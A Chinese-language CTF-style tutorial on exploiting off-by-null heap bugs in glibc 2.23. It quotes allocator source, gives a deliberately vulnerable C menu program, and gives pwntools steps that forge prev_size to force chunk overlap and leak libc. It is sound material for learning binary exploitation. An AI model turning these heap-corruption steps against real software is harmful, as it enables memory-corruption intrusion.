
off by null低版本利用
off by one的漏洞利用思路是很明显的,有一个字节的溢出,并且这个字节里面的数据可以任由我们控制,但是off by null不同,虽然都是有一个字节溢出,但是这个字节只能是空的,所以off by null比 off by one条件要弱一些,本文会从高低版本两个部分,分别介绍off by null的利用方式
低版本可控pre_size
首先让我们对利用原理做一些解释
这就不得不提到_int_free函数,这个函数是在free过程中调用的函数,其中有一个unlink操作,unlink也是一种利用方式,这里暂且不表,我们来看看释放堆块的时候会发生什么
//2.23 when size>global_max_fast
/* consolidate backward */
if (!prev_inuse(p)) {
prevsize = p->prev_size;
size += prevsize;
p = chunk_at_offset(p, -((long) prevsize));
unlink(av, p, bck, fwd);
}
if (nextchunk != av->top) {
/* get and clear inuse bit */
nextinuse = inuse_bit_at_offset(nextchunk, nextsize);
/* consolidate forward */
if (!nextinuse) {
unlink(av, nextchunk, bck, fwd);
size += nextsize;
}
/* Take a chunk off a bin list */
#define unlink(AV, P, BK, FD) {
FD = P->fd;
BK = P->bk;
if (__builtin_expect (FD->bk != P || BK->fd != P, 0))
malloc_printerr (check_action, "corrupted double-linked list", P, AV);
else {
FD->bk = BK;
BK->fd = FD;
if (!in_smallbin_range (P->size)
&& __builtin_expect (P->fd_nextsize != NULL, 0))
{
if (__builtin_expect (P->fd_nextsize->bk_nextsize != P, 0)
|| __builtin_expect (P->bk_nextsize->fd_nextsize != P, 0))
malloc_printerr (check_action,
"corrupted double-linked list (not small)",
P, AV);
if (FD->fd_nextsize == NULL) {
if (P->fd_nextsize == P)
FD->fd_nextsize = FD->bk_nextsize = FD;
else {
FD->fd_nextsize = P->fd_nextsize;
FD->bk_nextsize = P->bk_nextsize;
P->fd_nextsize->bk_nextsize = FD;
P->bk_nextsize->fd_nextsize = FD;
}
} else {
P->fd_nextsize->bk_nextsize = P->bk_nextsize;
P->bk_nextsize->fd_nextsize = P->fd_nextsize;
}
}
}
}
先依据当前chunk(chunkP)的pre_inuse位来判断前一个chunk(preChunk)是否处于释放状态,是则进入unlink,将前一个chunk取出
然后判断下一个chunk(nextChunk)是否是top_chunk,是则直接与top_chunk合并。
若nextChunk不为top_chunk,再判断下一个Chunk的再下一个chunk的pre_inuse位来判断nextChunk是否处于释放状态,若是则进入unlink。
然后unlink中就不细说,就是双向循环链表解链的过程,依据fd和bk来查找并解链,但是我们的off-by-null通常不会涉及到nextsize位的使用,所以基本不用看后面的。需要注意的是,由于这里会检查,即:
if (__builtin_expect (FD->bk != P || BK->fd != P, 0)) malloc_printerr (check_action, "corrupted double-linked list", P, AV);
所以我们需要将进入unlink的chunk的fd和bk来进行伪造或者干脆直接释放使其直接进入unsortedbin中完成双向链表的加持。
所以,如果我们可以伪造pre_size和in_use位,就能触发向上任意寻找一个满足fd和bk为双向链表的chunk,从而将中间所有的chunk都一并合并为一个Chunk释放掉。(向下合并也可以的,不过一般不常使用)
在低版本的off by null里面,最常用也是最好用的方式就是制造堆块重叠,但是这种利用还需要对其产生的条件有所区分
首先,如果是在输入的内容后面一个字节写 0 ,即可以控制下一个 chunk 的 prev_size 和 size 最低 1 字节写 0 那么可以采用下面的方法制造堆块重叠。
如下图所示,释放 chunk1 然后修改 chunk3 的 prev_size 和 PREV_INUSE 位(顺序不能错,否则 chunk1 会与 chunk2 合并出错),之后释放 chunk3 与 chunk1 合并,从而造成堆块重叠。

我们来试着根据这个情况,写一个exp,形成从uaf到overflow的转移
#include<stdlib.h>
#include <stdio.h>
#include <unistd.h>
char *chunk_list[0x100];
void menu() {
puts("1. add chunk");
puts("2. delete chunk");
puts("3. edit chunk");
puts("4. show chunk");
puts("5. exit");
puts("choice:");
}
int get_num() {
char buf[0x10];
read(0, buf, sizeof(buf));
return atoi(buf);
}
void add_chunk() {
puts("index:");
int index = get_num();
puts("size:");
int size = get_num();
chunk_list[index] = malloc(size);
}
void delete_chunk() {
puts("index:");
int index = get_num();
free(chunk_list[index]);
}
void edit_chunk() {
puts("index:");
int index = get_num();
puts("length:");
int length = get_num();
puts("content:");
read(0, chunk_list[index], length);
}
void show_chunk() {
puts("index:");
int index = get_num();
puts(chunk_list[index]);
}
int main() {
setbuf(stdin, NULL);
setbuf(stdout, NULL);
setbuf(stderr, NULL);
while (1) {
menu();
switch (get_num()) {
case 1:
add_chunk();
break;
case 2:
delete_chunk();
break;
case 3:
edit_chunk();
break;
case 4:
show_chunk();
break;
case 5:
exit(0);
default:
puts("invalid choice.");
}
}
}
测试所用源代码
from pwn import *
context(log_level="debug", arch="amd64", os="linux")
io = process(
["/home/gets/pwn/study/heap/offbynull/ld-linux-x86-64.so.2", "./pwn"],
env={"LD_PRELOAD": "/home/gets/pwn/study/heap/offbynull/libc.so.6"},
)
def dbg():
gdb.attach(io)
def add(index, size):
io.sendafter("choice:", "1")
io.sendafter("index:", str(index))
io.sendafter("size:", str(size))
def free(index):
io.sendafter("choice:", "2")
io.sendafter("index:", str(index))
def edit(index, content):
io.sendafter("choice:", "3")
io.sendafter("index:", str(index))
io.sendafter("length:", str(len(content)))
io.sendafter("content:", content)
def show(index):
io.sendafter("choice:", "4")
io.sendafter("index:", str(index))
dbg()
io.interactive()
这是逆向完成的exp,本地使用的是glibc2.23
我们先申请几个堆块,大小是0x200,0x18,0x1f0和0x10
add(0,0x200)
add(1,0x18)
add(2,0x1f0)
add(3,0x10)
最后的这个0x10用作防止和top chunk合并

假设我们现在存在一个off by null的漏洞在edit函数里面,在编辑的时候会把最后一个字节改成\x00
根据上面的原理,我们释放0号堆块,然后修改1号堆块,由于会存在一个off by null漏洞,把2号堆块的size位的最低 1 字节改成0,然后释放二号堆块,记得要伪造pre_size,因为我们合并就是通过pre_size来确定前一个堆块的大小的
edit(1,b'a'*0x10+p64(0x230)+p8(0))

可以看到,我们完成了修改,现在free掉2号堆块,再申请堆块的时候,就会触发unlink,效果就是,把2free掉的时候,由于2号的标志位是0,会根据它的pre_size位,误以为前面有一个同样被free掉的,大小为0x230的堆块,而这个0x230,就是1号堆块与0号堆块大小之和,最后一起合并

产生了一个大小为0x430堆块,假设此时不存在uaf,但是0号和1号堆块都没有被free,但是他们又确实在unsorted bin里面,就会产生堆块重叠,直接show就可以拿到libc,也可以直接修改,这样就把off by null漏洞变成了堆块的重叠,uaf和溢出
后续的利用过程就相当简单了
低版本不可控pre_size
如果不是在输入的内容后面一个字节写 0 ,即在下一个 chunk 的 size 最低 1 字节写 0 但不能控制 prev_size 时可以采用下面的构造方法。

可能依旧会觉得迷茫,我们还是以这道题为例,来讲解一下怎么操作
按照惯例,先申请四个堆块
add(0,0x18)
add(1,0x408)
add(2,0x2f0)
add(3,0x20)
而这四个堆块的大小其实没有什么要求,第一个堆块就是产生off by null的堆块,而第二个堆块要大一点,方便我们后续的切割,第三个堆块就比较随意,最后一个堆块则是起到隔绝top chunk的效果
我们free掉chunk0,然后把chunk1的标志位改成0,但是这里,我们假设的漏洞是无法控制pre_size,所以我们直接用垃圾数据填充即可
free(1)
edit(0,b'a'*0x18+p8(0))#0x410-->0x400
这个时候,由于原本堆块大小是0x410,我们的p8(0),其实会把大小改成0x400,这就会把1号堆块改小
然后我们把这个0x400切割出来
add(4,0x1f0)
add(5,0x10)
add(6,0x1f0-0x40)
add(7,0x10)
我们把堆块切割成这样的四个,其中的5号和7号堆块的作用都是分割,防止向前或者向后合并
这个时候把4号堆块free掉,然后再free掉2号堆块,就会产生合并
free(4)
free(2)
然后再释放chunk6,由于chunk6前后都是没有被free的堆块,chunk6就不会合并起来
而这个时候

表面上面是只有一个unsorted bin里面的chunk,但是实际情况是,在unsorted bin里面还有一个chunk6,而这个chunk6就在这个大堆块里面
这个时候就完成了我们的uaf和overflow
高版本
自 glibc-2.29 起加入了 prev_size 的检查,以上方法均已失效。不过要是能够泄露堆地址可以利用 unlink 或 house of einherjar 的思想伪造 fd 和 bk 实现堆块重叠。
/* consolidate backward */
if (!prev_inuse(p)) {
prevsize = prev_size (p);
size += prevsize;
p = chunk_at_offset(p, -((long) prevsize));
if (__glibc_unlikely (chunksize(p) != prevsize))
malloc_printerr ("corrupted size vs. prev_size while consolidating");
unlink_chunk (av, p);
}
但是其实高版本也是有对应的off by null利用方式,之后会复杂很多
 转载
转载
 分享
分享
